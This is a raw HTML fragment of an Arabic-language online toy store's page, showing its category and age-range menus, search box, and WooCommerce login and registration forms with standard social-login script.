			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e02f60c elementor-widget elementor-widget-heading" data-id="e02f60c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%88-%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d9%85%d9%87%d8%a7%d8%b1%d8%a7%d8%aa/">تنمية و تطوير المهارات</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d823920" data-id="d823920" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bc96a0 elementor-widget elementor-widget-heading" data-id="4bc96a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%b2%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a%d8%b2-%d9%81%d9%8a%d8%af%d8%ac%d9%8a%d8%aa/">العاب زيادة التركيز (فيدجيت)</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b62a714" data-id="b62a714" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-506e8c5 elementor-widget elementor-widget-heading" data-id="506e8c5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%ac%d9%85%d8%a7%d8%b9%d9%8a%d8%a9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%88-%d8%aa%d8%b1%d9%81%d9%8a%d9%87%d9%8a%d8%a9/">العاب جماعية تعليمية و ترفيهية</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3a28cc5" data-id="3a28cc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6808352 elementor-widget elementor-widget-heading" data-id="6808352" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%b9%d9%84%d9%88%d9%85-%d9%88-%d8%aa%d8%ac%d8%a7%d8%b1%d8%a8/">علوم و تجارب</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-10818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10818 item-level-0 item-design-mega-menu columns-5 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link">الأعمار<svg class="arrow " xmlns="http://www.w3.org/2000/svg" width="0.5em" height="0.5em" viewBox="0 0 24 24"><path d="M23.784 6.072c-0.264-0.264-0.672-0.264-0.984 0l-10.8 10.416-10.8-10.416c-0.264-0.264-0.672-0.264-0.984 0-0.144 0.12-0.216 0.312-0.216 0.48 0 0.192 0.072 0.36 0.192 0.504l11.28 10.896c0.096 0.096 0.24 0.192 0.48 0.192 0.144 0 0.288-0.048 0.432-0.144l0.024-0.024 11.304-10.92c0.144-0.12 0.24-0.312 0.24-0.504 0.024-0.168-0.048-0.36-0.168-0.48z"></path></svg></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="10809" class="elementor elementor-10809">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-843e487 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="843e487" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-b12465c" data-id="b12465c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c8ed64 elementor-position-top elementor-widget elementor-widget-image-box" data-id="3c8ed64" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-0-%d8%a7%d9%84%d9%89-1-%d8%b3%d9%86%d8%a9/" tabindex="-1"><img width="1600" height="1600" data-src="https://lozaworld.com/wp-content/uploads/2022/11/a3231119_baby_cartoon_child_family_kid_icon.png" class="elementor-animation-shrink attachment-full size-full wp-image-10568 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 1600px; --smush-placeholder-aspect-ratio: 1600/1600;" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-0-%d8%a7%d9%84%d9%89-1-%d8%b3%d9%86%d8%a9/">من 0 الى 1 سنة</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-92fa2b7" data-id="92fa2b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-385ef64 elementor-position-top elementor-widget elementor-widget-image-box" data-id="385ef64" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-1-%d8%a7%d9%84%d9%89-2-%d8%b3%d9%86%d8%a9/" tabindex="-1"><img width="1600" height="1600" data-src="https://lozaworld.com/wp-content/uploads/2022/11/a3231126_baby_cartoon_cute_daughter_family_icon.png" class="elementor-animation-shrink attachment-full size-full wp-image-10566 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 1600px; --smush-placeholder-aspect-ratio: 1600/1600;" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-1-%d8%a7%d9%84%d9%89-2-%d8%b3%d9%86%d8%a9/">من 1 سنة الى سنتين</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-6d08eee" data-id="6d08eee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed61b1c elementor-position-top elementor-widget elementor-widget-image-box" data-id="ed61b1c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-2-%d8%a7%d9%84%d9%89-3-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/" tabindex="-1"><img width="1600" height="1600" data-src="https://lozaworld.com/wp-content/uploads/2022/11/a3231124_boy_brother_cartoon_child_family_icon.png" class="elementor-animation-shrink attachment-full size-full wp-image-10564 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 1600px; --smush-placeholder-aspect-ratio: 1600/1600;" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-2-%d8%a7%d9%84%d9%89-3-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/">من 2 الى 3 سنوات</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-7f1f3cf" data-id="7f1f3cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e64fb3 elementor-position-top elementor-widget elementor-widget-image-box" data-id="4e64fb3" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-3-%d8%a7%d9%84%d9%89-5-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/" tabindex="-1"><img width="1600" height="1600" data-src="https://lozaworld.com/wp-content/uploads/2022/11/a3231122_family_female_mom_mommy_mother_icon.png" class="elementor-animation-shrink attachment-full size-full wp-image-10562 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 1600px; --smush-placeholder-aspect-ratio: 1600/1600;" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-3-%d8%a7%d9%84%d9%89-5-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/">من 3 الى 5 سنوات</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-93a0eb2" data-id="93a0eb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-721facd elementor-position-top elementor-widget elementor-widget-image-box" data-id="721facd" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-5-%d8%a7%d9%84%d9%89-8-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/" tabindex="-1"><img width="1600" height="1600" data-src="https://lozaworld.com/wp-content/uploads/2022/11/a3231125_dad_daddy_family_father_man_icon.png" class="elementor-animation-shrink attachment-full size-full wp-image-10560 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 1600px; --smush-placeholder-aspect-ratio: 1600/1600;" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-5-%d8%a7%d9%84%d9%89-8-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/">من 5 الى 8 سنوات</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-4f6dda9" data-id="4f6dda9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98ab08f elementor-position-top elementor-widget elementor-widget-image-box" data-id="98ab08f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-8-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/" tabindex="-1"><img width="1600" height="1600" data-src="https://lozaworld.com/wp-content/uploads/2022/11/a3231118_aunt_cartoon_family_lady_person_icon.png" class="elementor-animation-shrink attachment-full size-full wp-image-10558 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 1600px; --smush-placeholder-aspect-ratio: 1600/1600;" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-8-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/">من 8 + سنوات</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-3721d8a" data-id="3721d8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab48330 elementor-position-top elementor-widget elementor-widget-image-box" data-id="ab48330" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://lozaworld.com/product-tag/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d9%83%d8%a8%d8%a7%d8%b1/" tabindex="-1"><img width="1600" height="1600" data-src="https://lozaworld.com/wp-content/uploads/2022/11/a3231120_cartoon_child_girl_kid_sister_icon.png" class="elementor-animation-shrink attachment-full size-full wp-image-10556 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 1600px; --smush-placeholder-aspect-ratio: 1600/1600;" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://lozaworld.com/product-tag/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d9%83%d8%a8%d8%a7%d8%b1/">العاب كبار</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-23794" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-23794 item-level-0 item-design-dropdown"><a href="https://lozaworld.com/shop-2/" class="item-link">تسوق</a></li>
<li id="menu-item-10816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10816 item-level-0 item-design-dropdown"><a href="https://lozaworld.com/offers/" class="item-link">العروض</a></li>
<li id="menu-item-10817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10817 item-level-0 item-design-dropdown"><a href="https://lozaworld.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/" class="item-link">من نحن</a></li>
<li id="menu-item-10815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10815 item-level-0 item-design-dropdown"><a href="https://lozaworld.com/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/" class="item-link">تواصل معنا</a></li>
</ul></div></div>



<div class="et_element et_b_header-html_block header-html_block2" ><p><code><div class="gtranslate_wrapper" id="gt-wrapper-20174545"></div></code></p><code></code></div>

</div>        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-2hEuh {
                    --connect-block-space: 2px;
                    margin: 0 -2px;
                }
                .et_element.connect-block-element-2hEuh > div,
                .et_element.connect-block-element-2hEuh > form.cart,
                .et_element.connect-block-element-2hEuh > .price {
                    margin: 0 2px;
                }
                                    .et_element.connect-block-element-2hEuh > .et_b_header-widget > div, 
                    .et_element.connect-block-element-2hEuh > .et_b_header-widget > ul {
                        margin-left: 2px;
                        margin-right: 2px;
                    }
                    .et_element.connect-block-element-2hEuh .widget_nav_menu .menu > li > a {
                        margin: 0 2px                    }
/*                    .et_element.connect-block-element-2hEuh .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 2px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-2hEuh align-items-center justify-content-end">

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content-center et_element-top-level search-full-width et-content_toggle" >
	        <span class="flex et_b_search-icon  et-toggle pointer">
            <span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.64 22.176l-5.736-5.712c1.44-1.8 2.232-4.032 2.232-6.336 0-5.544-4.512-10.032-10.032-10.032s-10.008 4.488-10.008 10.008c-0.024 5.568 4.488 10.056 10.032 10.056 2.328 0 4.512-0.792 6.336-2.256l5.712 5.712c0.192 0.192 0.456 0.312 0.72 0.312 0.24 0 0.504-0.096 0.672-0.288 0.192-0.168 0.312-0.384 0.336-0.672v-0.048c0.024-0.288-0.096-0.552-0.264-0.744zM18.12 10.152c0 4.392-3.6 7.992-8.016 7.992-4.392 0-7.992-3.6-7.992-8.016 0-4.392 3.6-7.992 8.016-7.992 4.392 0 7.992 3.6 7.992 8.016z"></path></svg></span>        </span>
		    <div class="et-mini-content" style="display: none">
	                <span class="et-toggle pos-absolute et-close right top">
				<svg xmlns="http://www.w3.org/2000/svg" width="1.4em" height="1.4em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
				</svg>
			</span>
        		
	    
        <form action="https://lozaworld.com/" role="search" data-min="2" data-per-page="100"
                            class="ajax-search-form  ajax-with-suggestions input-icon  container search-full-width-form" method="get">
			            <div class="search-content-head">
                                    <div class="full-width align-center products-title">What are you looking for?</div>
                            
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-54">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for..." autocomplete="off" class="form-control" id="et_b-header-search-input-54" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                    <input type="hidden" name="et_search" value="true">
					
					                        <input type="hidden" name="lang" value="ar"/>
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.64 22.176l-5.736-5.712c1.44-1.8 2.232-4.032 2.232-6.336 0-5.544-4.512-10.032-10.032-10.032s-10.008 4.488-10.008 10.008c-0.024 5.568 4.488 10.056 10.032 10.056 2.328 0 4.512-0.792 6.336-2.256l5.712 5.712c0.192 0.192 0.456 0.312 0.72 0.312 0.24 0 0.504-0.096 0.672-0.288 0.192-0.168 0.312-0.384 0.336-0.672v-0.048c0.024-0.288-0.096-0.552-0.264-0.744zM18.12 10.152c0 4.392-3.6 7.992-8.016 7.992-4.392 0-7.992-3.6-7.992-8.016 0-4.392 3.6-7.992 8.016-7.992 4.392 0 7.992 3.6 7.992 8.016z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
				
                
            </div>
									
                                        
                    	
                                    
				                <div class="ajax-results-wrapper"></div>
			        </form>
		    </div>
</div>
<span class="et_connect-block-sep"></span>
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" >
	
    <a href="https://lozaworld.com/my-account-2/"
       class=" flex full-width align-items-center  justify-content-start mob-justify-content-center et-toggle currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M17.4 12.072c1.344-1.32 2.088-3.12 2.088-4.992 0-3.888-3.144-7.032-7.032-7.032s-7.056 3.144-7.056 7.032c0 1.872 0.744 3.672 2.088 4.992-3.792 1.896-6.312 6.216-6.312 10.92 0 0.576 0.456 1.032 1.032 1.032h20.52c0.576 0 1.032-0.456 1.032-1.032-0.048-4.704-2.568-9.024-6.36-10.92zM14.976 11.4l-0.096 0.024c-0.048 0.024-0.096 0.048-0.144 0.072l-0.024 0.024c-0.744 0.384-1.488 0.576-2.304 0.576-2.76 0-4.992-2.232-4.992-4.992s2.256-5.016 5.016-5.016c2.76 0 4.992 2.232 4.992 4.992 0 1.776-0.936 3.432-2.448 4.32zM9.456 13.44c0.936 0.456 1.944 0.672 2.976 0.672s2.040-0.216 2.976-0.672c3.336 1.104 5.832 4.56 6.192 8.52h-18.336c0.384-3.96 2.88-7.416 6.192-8.52z"></path></svg>					</span>
								
								
				
			</span>
    </a>
					
                <div class="header-account-content et-mini-content">
					            <span class="et-toggle pos-absolute et-close full-right top">
                <svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                </svg>
            </span>
			                    <div class="et-content">
						
            <div class="et-mini-content-head">
                <a href="https://lozaworld.com/my-account-2/"
                   class="account-type2 flex justify-content-center flex-wrap">
					                    <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M17.4 12.072c1.344-1.32 2.088-3.12 2.088-4.992 0-3.888-3.144-7.032-7.032-7.032s-7.056 3.144-7.056 7.032c0 1.872 0.744 3.672 2.088 4.992-3.792 1.896-6.312 6.216-6.312 10.92 0 0.576 0.456 1.032 1.032 1.032h20.52c0.576 0 1.032-0.456 1.032-1.032-0.048-4.704-2.568-9.024-6.36-10.92zM14.976 11.4l-0.096 0.024c-0.048 0.024-0.096 0.048-0.144 0.072l-0.024 0.024c-0.744 0.384-1.488 0.576-2.304 0.576-2.76 0-4.992-2.232-4.992-4.992s2.256-5.016 5.016-5.016c2.76 0 4.992 2.232 4.992 4.992 0 1.776-0.936 3.432-2.448 4.32zM9.456 13.44c0.936 0.456 1.944 0.672 2.976 0.672s2.040-0.216 2.976-0.672c3.336 1.104 5.832 4.56 6.192 8.52h-18.336c0.384-3.96 2.88-7.416 6.192-8.52z"></path></svg>                        </span>

                    <span class="et-element-label pos-relative inline-block">
                            My Account                        </span>
                </a>
            </div>
									<div class="et_b-tabs-wrapper">                <div class="et_b-tabs">
                        <span class="et-tab active" data-tab="login">
                            Login                        </span>
                    <span class="et-tab" data-tab="register">
                            Register                        </span>
                </div>
				                        <form class="woocommerce-form woocommerce-form-login login et_b-tab-content active" data-tab-name="login" autocomplete="off" method="post"
                              action="https://lozaworld.com/my-account-2/">
							
							
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="username">Username or email                                    &nbsp;<span class="required">*</span></label>
                                <input type="text" title="username"
                                       class="woocommerce-Input woocommerce-Input--text input-text"
                                       name="username" id="username"
                                       value=""/>                            </p>
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="password">Password&nbsp;<span
                                            class="required">*</span></label>
                                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password"
                                       name="password" id="password" autocomplete="current-password"/>
                            </p>
							
										<script>
				document.addEventListener("DOMContentLoaded", function () {
                    jQuery(".mo_btn-mo").prop("disabled",false);
                    });
			</script>
					<script type="text/javascript">
			document.addEventListener("DOMContentLoaded", function () {
                jQuery(document).ready(function () {
                jQuery(".login-button").css("cursor", "pointer");
            });
                            });
			function mo_openid_on_consent_change(checkbox){
				if (! checkbox.checked) {
					jQuery('#mo_openid_consent_checkbox').val(1);
					jQuery(".mo_btn-mo").attr("disabled", true);
					jQuery(".login-button").addClass("dis");
				} else {
					jQuery('#mo_openid_consent_checkbox').val(0);
					jQuery(".mo_btn-mo").attr("disabled", false);
					jQuery(".login-button").removeClass("dis");
				}
			}

			var perfEntries = performance.getEntriesByType("navigation");

			if (perfEntries[0].type === "back_forward") {
				location.reload(true);
			}
			function HandlePopupResult(result) {
				window.location = "https://lozaworld.com";
			}
			function moOpenIdLogin(app_name,is_custom_app) {
				var current_url = window.location.href;
				var cookie_name = "redirect_current_url";
				var d = new Date();
				d.setTime(d.getTime() + (2 * 24 * 60 * 60 * 1000));
				var expires = "expires="+d.toUTCString();
				document.cookie = cookie_name + "=" + current_url + ";" + expires + ";path=/";

								var base_url = 'https://lozaworld.com';
				var request_uri = '/product/-/';
				var http = 'https://';
				var http_host = 'lozaworld.com';
				var default_nonce = 'bf996ae578';
				var custom_nonce = '5b3b9bb781';
				if(is_custom_app == 'false'){
					if ( request_uri.indexOf('wp-login.php') !=-1){
						var redirect_url = base_url + '/?option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';

					}else {
						var redirect_url = http + http_host + request_uri;
						if(redirect_url.indexOf('?') != -1){
							redirect_url = redirect_url +'&option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';
						}
						else
						{
							redirect_url = redirect_url +'?option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';
						}
					}

				}
				else {
					if ( request_uri.indexOf('wp-login.php') !=-1){
						var redirect_url = base_url + '/?option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';


					}else {
						var redirect_url = http + http_host + request_uri;
						if(redirect_url.indexOf('?') != -1)
							redirect_url = redirect_url +'&option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';
						else
							redirect_url = redirect_url +'?option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';
					}

				}
				if( 0) {
					var myWindow = window.open(redirect_url + app_name, "", "width=700,height=620");
				}
				else{
					window.location.href = redirect_url + app_name;
				}
			}
		</script>
		<div class='mo-openid-app-icons'>
					 <p style='color:#000000;width: fit-content'> Connect with</p><a class=' login-button' onClick="moOpenIdLogin('facebook','true');"><i style='margin-top:10px;width:30px !important;height:30px !important;margin-left:10px !important;background:#CF6D2F !important;font-size: 14px !important' class='fab mo_btn-mo fa-facebook custom-login-button  mo_btn_transform_i  oval'></i></a><a class=' login-button' onClick="moOpenIdLogin('google','true');"><i style='margin-top:10px;width:30px !important;height:30px !important;margin-left:10px !important;background:#CF6D2F !important;font-size: 14px !important' class='fab mo_btn-mo fa-google custom-login-button  mo_btn_transform_i  oval'></i></a></div> 
                            <a href="https://lozaworld.com/my-account-2/lost-password/"
                               class="lost-password">Lost password?</a>

                            <p>
                                <label for="rememberme"
                                       class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
                                    <input class="woocommerce-form__input woocommerce-form__input-checkbox"
                                           name="rememberme" type="checkbox" id="rememberme" value="forever"/>
                                    <span>Remember Me</span>
                                </label>
                            </p>

                            <p class="login-submit">
								<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1e91db822d" /><input type="hidden" name="_wp_http_referer" value="/product/%D9%85%D8%AC%D9%85%D9%88%D8%B9%D8%A9-%D8%A7%D8%B0%D9%83%D8%A7%D8%B1%D9%8A/" />                                <button type="submit" class="woocommerce-Button button" name="login"
                                        value="Log in">Log in</button>
                            </p>
							
							
                        </form>
						
						                            <form method="post" autocomplete="off"
                                  class="woocommerce-form woocommerce-form-register et_b-tab-content register"
                                  data-tab-name="register"                                   action="https://lozaworld.com/my-account-2/">
								
																
								
                                    <p class="woocommerce-form-row woocommerce-form-row--wide form-row-wide">
                                        <label for="reg_username">Username                                            &nbsp;<span class="required">*</span></label>
                                        <input type="text" class="woocommerce-Input woocommerce-Input--text input-text"
                                               name="username" id="reg_username" autocomplete="username"
                                               value=""/>                                    </p>
								
								
                                <p class="woocommerce-form-row woocommerce-form-row--wide form-row-wide">
                                    <label for="reg_email">Email address                                        &nbsp;<span class="required">*</span></label>
                                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text"
                                           name="email" id="reg_email" autocomplete="email"
                                           value=""/>                                </p>
								
								
                                    <p class="woocommerce-form-row woocommerce-form-row--wide form-row-wide">
                                        <label for="reg_password">Password                                            &nbsp;<span class="required">*</span></label>
                                        <input type="password"
                                               class="woocommerce-Input woocommerce-Input--text input-text"
                                               name="password" id="reg_password" autocomplete="new-password"/>
                                    </p>
								
																
								<wc-order-attribution-inputs></wc-order-attribution-inputs><p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>الاشتراك في نشرتنا الإخبارية</span></label></p><div class="clear"></div><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://lozaworld.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%a8%d8%af%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%ac%d8%a7%d8%b9/" class="woocommerce-privacy-policy-link" target="_blank">سياسة الخصوصية</a>.</p>
</div>
